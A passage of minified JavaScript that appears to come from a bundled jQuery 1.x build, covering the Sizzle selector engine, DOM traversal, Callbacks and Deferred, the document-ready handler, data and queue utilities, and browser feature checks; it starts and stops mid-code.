g=x.support={},b=x.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},E=x.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==_&&9===i.nodeType&&i.documentElement&&(O=(_=i).documentElement,F=!b(_),(n=_.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",xe,!1):n.attachEvent&&n.attachEvent("onunload",xe)),g.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),g.getElementsByTagName=o(function(e){return e.appendChild(_.createComment("")),!e.getElementsByTagName("*").length}),g.getElementsByClassName=pe.test(_.getElementsByClassName),g.getById=o(function(e){return O.appendChild(e).id=j,!_.getElementsByName||!_.getElementsByName(j).length}),g.getById?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&F){var n=t.getElementById(e);return n?[n]:[]}},T.filter.ID=function(e){var t=e.replace(ye,be);return function(e){return e.getAttribute("id")===t}}):(delete T.find.ID,T.filter.ID=function(e){var n=e.replace(ye,be);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}}),T.find.TAG=g.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):g.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},T.find.CLASS=g.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&F?t.getElementsByClassName(e):void 0},I=[],N=[],(g.qsa=pe.test(_.querySelectorAll))&&(o(function(e){O.appendChild(e).innerHTML="<a id='"+j+"'></a><select id='"+j+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||N.push("\\["+ee+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+j+"-]").length||N.push("~="),e.querySelectorAll(":checked").length||N.push(":checked"),e.querySelectorAll("a#"+j+"+*").length||N.push(".#.+[+~]")}),o(function(e){var t=_.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&N.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||N.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),N.push(",.*:")})),(g.matchesSelector=pe.test(P=O.matches||O.webkitMatchesSelector||O.mozMatchesSelector||O.oMatchesSelector||O.msMatchesSelector))&&o(function(e){g.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),I.push("!=",ie)}),N=N.length&&new RegExp(N.join("|")),I=I.length&&new RegExp(I.join("|")),t=pe.test(O.compareDocumentPosition),L=t||pe.test(O.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return M=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!g.sortDetached&&t.compareDocumentPosition(e)===n?e===_||e.ownerDocument===R&&L(R,e)?-1:t===_||t.ownerDocument===R&&L(R,t)?1:D?X(D,e)-X(D,t):0:4&n?-1:1)}:function(e,t){if(e===t)return M=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===_?-1:t===_?1:o?-1:r?1:D?X(D,e)-X(D,t):0;if(o===r)return u(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?u(a[i],s[i]):a[i]===R?-1:s[i]===R?1:0}),_},x.matches=function(e,t){return x(e,null,null,t)},x.matchesSelector=function(e,t){if((e.ownerDocument||e)!==_&&E(e),t=t.replace(le,"='$1']"),g.matchesSelector&&F&&!q[t+" "]&&(!I||!I.test(t))&&(!N||!N.test(t)))try{var n=P.call(e,t);if(n||g.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<x(t,_,null,[e]).length},x.contains=function(e,t){return(e.ownerDocument||e)!==_&&E(e),L(e,t)},x.attr=function(e,t){(e.ownerDocument||e)!==_&&E(e);var n=T.attrHandle[t.toLowerCase()],i=n&&Z.call(T.attrHandle,t.toLowerCase())?n(e,t,!F):void 0;return void 0!==i?i:g.attributes||!F?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},x.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},x.uniqueSort=function(e){var t,n=[],i=0,o=0;if(M=!g.detectDuplicates,D=!g.sortStable&&e.slice(0),e.sort(U),M){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return D=null,e},v=x.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=v(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=v(t);return n},(T=x.selectors={cacheLength:50,createPseudo:l,match:ce,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,be),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,be),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||x.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&x.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ce.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,be).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,o){return function(e){var t=x.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===o:"!="===i?t!==o:"^="===i?o&&0===t.indexOf(o):"*="===i?o&&-1<t.indexOf(o):"$="===i?o&&t.slice(-o.length)===o:"~="===i?-1<(" "+t.replace(oe," ")+" ").indexOf(o):"|="===i&&(t===o||t.slice(0,o.length+1)===o+"-"))}},CHILD:function(p,e,t,m,g){var v="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var i,o,r,a,s,l,u=v!==y?"nextSibling":"previousSibling",d=e.parentNode,c=b&&e.nodeName.toLowerCase(),f=!n&&!b,h=!1;if(d){if(v){for(;u;){for(a=e;a=a[u];)if(b?a.nodeName.toLowerCase()===c:1===a.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?d.firstChild:d.lastChild],y&&f){for(h=(s=(i=(o=(r=(a=d)[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]||[])[0]===B&&i[1])&&i[2],a=s&&d.childNodes[s];a=++s&&a&&a[u]||(h=s=0)||l.pop();)if(1===a.nodeType&&++h&&a===e){o[p]=[B,s,h];break}}else if(f&&(h=s=(i=(o=(r=(a=e)[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]||[])[0]===B&&i[1]),!1===h)for(;(a=++s&&a&&a[u]||(h=s=0)||l.pop())&&((b?a.nodeName.toLowerCase()!==c:1!==a.nodeType)||!++h||(f&&((o=(r=a[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]=[B,h]),a!==e)););return(h-=g)===m||h%m==0&&0<=h/m}}},PSEUDO:function(e,r){var t,a=T.pseudos[e]||T.setFilters[e.toLowerCase()]||x.error("unsupported pseudo: "+e);return a[j]?a(r):1<a.length?(t=[e,e,"",r],T.setFilters.hasOwnProperty(e.toLowerCase())?l(function(e,t){for(var n,i=a(e,r),o=i.length;o--;)e[n=X(e,i[o])]=!(t[n]=i[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:l(function(e){var i=[],o=[],s=k(e.replace(re,"$1"));return s[j]?l(function(e,t,n,i){for(var o,r=s(e,null,i,[]),a=e.length;a--;)(o=r[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return i[0]=e,s(i,null,n,o),i[0]=null,!o.pop()}}),has:l(function(t){return function(e){return 0<x(t,e).length}}),contains:l(function(t){return t=t.replace(ye,be),function(e){return-1<(e.textContent||e.innerText||v(e)).indexOf(t)}}),lang:l(function(n){return de.test(n||"")||x.error("unsupported lang: "+n),n=n.replace(ye,be).toLowerCase(),function(e){var t;do{if(t=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===O},focus:function(e){return e===_.activeElement&&(!_.hasFocus||_.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return he.test(e.nodeName)},input:function(e){return fe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){for(var i=n<0?n+t:n;0<=--i;)e.push(i);return e}),gt:a(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=T.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[d]=i(d);for(d in{submit:!0,reset:!0})T.pseudos[d]=r(d);return s.prototype=T.filters=T.pseudos,T.setFilters=new s,C=x.tokenize=function(e,t){var n,i,o,r,a,s,l,u=z[e+" "];if(u)return t?0:u.slice(0);for(a=e,s=[],l=T.preFilter;a;){for(r in n&&!(i=ae.exec(a))||(i&&(a=a.slice(i[0].length)||a),s.push(o=[])),n=!1,(i=se.exec(a))&&(n=i.shift(),o.push({value:n,type:i[0].replace(re," ")}),a=a.slice(n.length)),T.filter)!(i=ce[r].exec(a))||l[r]&&!(i=l[r](i))||(n=i.shift(),o.push({value:n,type:r,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?x.error(e):z(e,s).slice(0)},k=x.compile=function(e,t){var n,g,v,y,b,i,o=[],r=[],a=q[e+" "];if(!a){for(t||(t=C(e)),n=t.length;n--;)(a=h(t[n]))[j]?o.push(a):r.push(a);(a=q(e,(g=r,y=0<(v=o).length,b=0<g.length,i=function(e,t,n,i,o){var r,a,s,l=0,u="0",d=e&&[],c=[],f=A,h=e||b&&T.find.TAG("*",o),p=B+=null==f?1:Math.random()||.1,m=h.length;for(o&&(A=t===_||t||o);u!==m&&null!=(r=h[u]);u++){if(b&&r){for(a=0,t||r.ownerDocument===_||(E(r),n=!F);s=g[a++];)if(s(r,t||_,n)){i.push(r);break}o&&(B=p)}y&&((r=!s&&r)&&l--,e&&d.push(r))}if(l+=u,y&&u!==l){for(a=0;s=v[a++];)s(d,c,t,n);if(e){if(0<l)for(;u--;)d[u]||c[u]||(c[u]=V.call(i));c=w(c)}G.apply(i,c),o&&!e&&0<c.length&&1<l+v.length&&x.uniqueSort(i)}return o&&(B=p,A=f),d},y?l(i):i))).selector=e}return a},S=x.select=function(e,t,n,i){var o,r,a,s,l,u="function"==typeof e&&e,d=!i&&C(e=u.selector||e);if(n=n||[],1===d.length){if(2<(r=d[0]=d[0].slice(0)).length&&"ID"===(a=r[0]).type&&g.getById&&9===t.nodeType&&F&&T.relative[r[1].type]){if(!(t=(T.find.ID(a.matches[0].replace(ye,be),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=ce.needsContext.test(e)?0:r.length;o--&&(a=r[o],!T.relative[s=a.type]);)if((l=T.find[s])&&(i=l(a.matches[0].replace(ye,be),ge.test(r[0].type)&&p(t.parentNode)||t))){if(r.splice(o,1),!(e=i.length&&m(r)))return G.apply(n,i),n;break}}return(u||k(e,d))(i,t,!F,n,!t||ge.test(e)&&p(t.parentNode)||t),n},g.sortStable=j.split("").sort(U).join("")===j,g.detectDuplicates=!!M,E(),g.sortDetached=o(function(e){return 1&e.compareDocumentPosition(_.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||t("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),g.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||t("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||t(Q,function(e,t,n){var i;return n?void 0:!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),x}(C);ae.find=ce,ae.expr=ce.selectors,ae.expr[":"]=ae.expr.pseudos,ae.uniqueSort=ae.unique=ce.uniqueSort,ae.text=ce.getText,ae.isXMLDoc=ce.isXML,ae.contains=ce.contains;var fe=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&ae(e).is(n))break;i.push(e)}return i},he=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},pe=ae.expr.match.needsContext,me=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ge=/^.[^:#\[\.,]*$/;ae.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ae.find.matchesSelector(i,e)?[i]:[]:ae.find.matches(e,ae.grep(t,function(e){return 1===e.nodeType}))},ae.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(ae(e).filter(function(){for(t=0;t<o;t++)if(ae.contains(i[t],this))return!0}));for(t=0;t<o;t++)ae.find(e,i[t],n);return(n=this.pushStack(1<o?ae.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(t(this,e||[],!1))},not:function(e){return this.pushStack(t(this,e||[],!0))},is:function(e){return!!t(this,"string"==typeof e&&pe.test(e)?ae(e):e||[],!1).length}});var ve,ye=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ae.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||ve,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:ye.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof ae?t[0]:t,ae.merge(this,ae.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:G,!0)),me.test(i[1])&&ae.isPlainObject(t))for(i in t)ae.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=G.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return ve.find(e);this.length=1,this[0]=o}return this.context=G,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?void 0!==n.ready?n.ready(e):e(ae):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))}).prototype=ae.fn,ve=ae(G);var be=/^(?:parents|prev(?:Until|All))/,xe={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({has:function(e){var t,n=ae(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(ae.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,r=[],a=pe.test(e)||"string"!=typeof e?ae(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ae.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(1<r.length?ae.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ae.uniqueSort(ae.merge(this.get(),ae(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return fe(e,"parentNode")},parentsUntil:function(e,t,n){return fe(e,"parentNode",n)},next:function(e){return n(e,"nextSibling")},prev:function(e){return n(e,"previousSibling")},nextAll:function(e){return fe(e,"nextSibling")},prevAll:function(e){return fe(e,"previousSibling")},nextUntil:function(e,t,n){return fe(e,"nextSibling",n)},prevUntil:function(e,t,n){return fe(e,"previousSibling",n)},siblings:function(e){return he((e.parentNode||{}).firstChild,e)},children:function(e){return he(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(i,o){ae.fn[i]=function(e,t){var n=ae.map(this,o,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ae.filter(t,n)),1<this.length&&(xe[i]||(n=ae.uniqueSort(n)),be.test(i)&&(n=n.reverse())),this.pushStack(n)}});var we,Te,Ce=/\S+/g;for(Te in ae.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},ae.each(e.match(Ce)||[],function(e,t){n[t]=!0}),n):ae.extend({},i);var o,t,r,a,s=[],l=[],u=-1,d=function(){for(a=i.once,r=o=!0;l.length;u=-1)for(t=l.shift();++u<s.length;)!1===s[u].apply(t[0],t[1])&&i.stopOnFalse&&(u=s.length,t=!1);i.memory||(t=!1),o=!1,a&&(s=t?[]:"")},c={add:function(){return s&&(t&&!o&&(u=s.length-1,l.push(t)),function n(e){ae.each(e,function(e,t){ae.isFunction(t)?i.unique&&c.has(t)||s.push(t):t&&t.length&&"string"!==ae.type(t)&&n(t)})}(arguments),t&&!o&&d()),this},remove:function(){return ae.each(arguments,function(e,t){for(var n;-1<(n=ae.inArray(t,s,n));)s.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<ae.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=l=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=!0,t||c.disable(),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o||d()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},ae.extend({Deferred:function(e){var r=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var o=arguments;return ae.Deferred(function(i){ae.each(r,function(e,t){var n=ae.isFunction(o[e])&&o[e];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this===a?i.promise():this,n?[e]:arguments)})}),o=null}).promise()},promise:function(e){return null!=e?ae.extend(e,a):a}},s={};return a.pipe=a.then,ae.each(r,function(e,t){var n=t[2],i=t[3];a[t[1]]=n.add,i&&n.add(function(){o=i},r[1^e][2].disable,r[2][2].lock),s[t[0]]=function(){return s[t[0]+"With"](this===s?a:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var o,t,n,i=0,r=J.call(arguments),a=r.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,l=1===s?e:ae.Deferred(),u=function(t,n,i){return function(e){n[t]=this,i[t]=1<arguments.length?J.call(arguments):e,i===o?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(1<a)for(o=new Array(a),t=new Array(a),n=new Array(a);i<a;i++)r[i]&&ae.isFunction(r[i].promise)?r[i].promise().progress(u(i,t,o)).done(u(i,n,r)).fail(l.reject):--s;return s||l.resolveWith(n,r),l.promise()}}),ae.fn.ready=function(e){return ae.ready.promise().done(e),this},ae.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){(!0===e?--ae.readyWait:ae.isReady)||((ae.isReady=!0)!==e&&0<--ae.readyWait||(we.resolveWith(G,[ae]),ae.fn.triggerHandler&&(ae(G).triggerHandler("ready"),ae(G).off("ready"))))}}),ae.ready.promise=function(e){if(!we)if(we=ae.Deferred(),"complete"===G.readyState||"loading"!==G.readyState&&!G.documentElement.doScroll)C.setTimeout(ae.ready);else if(G.addEventListener)G.addEventListener("DOMContentLoaded",o),C.addEventListener("load",o);else{G.attachEvent("onreadystatechange",o),C.attachEvent("onload",o);var n=!1;try{n=null==C.frameElement&&G.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!ae.isReady){try{n.doScroll("left")}catch(e){return C.setTimeout(t,50)}i(),ae.ready()}}()}return we.promise(e)},ae.ready.promise(),ae(oe))break;oe.ownFirst="0"===Te,oe.inlineBlockNeedsLayout=!1,ae(function(){var e,t,n,i;(n=G.getElementsByTagName("body")[0])&&n.style&&(t=G.createElement("div"),(i=G.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",oe.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=G.createElement("div");oe.deleteExpando=!0;try{delete e.test}catch(e){oe.deleteExpando=!1}e=null}();var ke,Se=function(e){var t=ae.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},Ae=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,De=/([A-Z])/g;ae.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!u(e)},data:function(e,t,n){return r(e,t,n)},removeData:function(e,t){return a(e,t)},_data:function(e,t,n){return r(e,t,n,!0)},_removeData:function(e,t){return a(e,t,!0)}}),ae.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=ae.data(r),1===r.nodeType&&!ae._data(r,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(0===(i=a[n].name).indexOf("data-")&&l(r,i=ae.camelCase(i.slice(5)),o[i]));ae._data(r,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){ae.data(this,e)}):1<arguments.length?this.each(function(){ae.data(this,e,t)}):r?l(r,e,ae.data(r,e)):void 0},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=ae._data(e,t),n&&(!i||ae.isArray(n)?i=ae._data(e,t,ae.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),i=n.length,o=n.shift(),r=ae._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){ae.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ae.queue(this[0],t):void 0===n?this:this.each(function(){var e=ae.queue(this,t,n);ae._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ae.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=ae.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=ae._data(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),oe.shrinkWrapBlocks=function(){return null!=ke?ke:(ke=!1,(t=G.getElementsByTagName("body")[0])&&t.style?(e=G.createElement("div"),(n=G.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(G.createElement("div")).style.width="5px",ke=3!==e.offsetWidth),t.removeChild(n),ke):void 0);var e,t,n};var Me,Ee,_e,Oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Fe=new RegExp("^(?:([+-])=|)("+Oe+")([a-z%]*)$","i"),Ne=["Top","Right","Bottom","Left"],Ie=function(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)},Pe=function(e,t,n,i,o,r,a){var s=0,l=e.length,u=null==n;if("object"===ae.type(n))for(s in o=!0,n)Pe(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,ae.isFunction(i)||(a=!0),u&&(a?(t.call(e,i),t=null):(u=t,t=function(e,t,n){return u.call(ae(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:u?t.call(e):l?t(e[0],n):r},Le=/^(?:checkbox|radio)$/i,je=/<([\w:-]+)/,Re=/^$|\/(?:java|ecma)script/i,Be=/^\s+/,He="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";Me=G.createElement("div"),Ee=G.createDocumentFragment(),_e=G.createElement("input"),Me.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",oe.leadingWhitespace=3===Me.firstChild.nodeType,oe.tbody=!Me.getElementsByTagName("tbody").length,oe.htmlSerialize=!!Me.getElementsByTagName("link").length,oe.html5Clone="<:nav></:nav>"!==G.createElement("nav").cloneNode(!0).outerHTML,_e.type="checkbox",_e.checked=!0,Ee.appendChild(_e),oe.appendChecked=_e.checked,Me.innerHTML="<textarea>x</textarea>",oe.noCloneChecked=!!Me.cloneNode(!0).lastChild.defaultValue,Ee.appendChild(Me),(_e=G.createElement("input")).setAttribute("type","radio"),_e.setAttribute("checked","checked"),_e.setAttribute("name","t"),Me.appendChild(_e),oe.checkClone=Me.cloneNode(!0).cloneNode(!0).lastChild.checked,oe.noCloneEvent=!!Me.addEventListener,Me[ae.expando]=1,oe.attributes=!Me.getAttribute(ae.expando);var We={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:oe.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};We.optgroup=We.option,We.tbody=We.tfoot=We.colgroup=We.caption=We.thead,We.th=We.td;var ze=/<|&#?\w+;/,qe=/<tbody/i;!function(){var e,t,n=G.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(oe[e]=t in C)||(n.setAttribute(t,"t"),oe[e]=!1===n.attributes[t].expando);n=null}();var Ue=/^(?:input|select|textarea)$/i,$e=/^key/,Ze=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ye=/^(?:focusinfocus|focusoutblur)$/,Ve=/^([^.]*)(?:\.(.+)|)/;ae.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,u,d,c,f,h,p,m,g=ae._data(e);if(g){for(n.handler&&(n=(l=n).handler,o=l.selector),n.guid||(n.guid=ae.guid++),(a=g.events)||(a=g.events={}),(d=g.handle)||((d=g.handle=function(e){return void 0===ae||e&&ae.event.triggered===e.type?void 